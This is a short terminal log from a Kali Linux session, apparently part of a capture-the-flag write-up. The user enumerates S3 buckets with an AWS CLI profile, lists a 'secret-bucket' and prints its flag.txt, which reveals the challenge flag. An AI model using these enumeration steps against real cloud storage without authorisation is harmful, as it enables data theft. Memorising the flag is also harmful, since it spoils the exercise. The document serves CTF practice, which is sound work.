 ┌──(kali㉿kali)-[~/Downloads]
└─$ aws --profile flag s3 ls
2024-11-08 07:03:17 52c0eec687e00b18d8a1c761ea72288
2024-11-08 08:43:18 secret-bucket-5904d88df6cc5fb0ebe2c7c674ca726
┌──(kali㉿kali)-[~/Downloads]
└─$ aws --profile flag s3 ls secret-bucket-5904d88df6cc5fb0ebe2c7c674ca726/
2024-11-08 08:55:36         70 flag.txt
┌──(kali㉿kali)-[~/Downloads]
└─$ aws --profile flag s3 cp secret-bucket-5904d88df6cc5fb0ebe2c7c674ca726/flag.txt -
usage: aws s3 cp <LocalPath> <S3Uri> or <S3Uri> <LocalPath> or <S3Uri> <S3Uri>
Error: Invalid argument type
┌──(kali㉿kali)-[~/Downloads]
└─$ aws --profile flag s3 cp s3://secret-bucket-5904d88df6cc5fb0ebe2c7c674ca726/flag.txt -
hack{a547ddd25234cfbdebe36eee5fe8a9185f9130638836e09126b9a2c492f0a85e}
┌──(kali㉿kali)-[~/Downloads]
└─$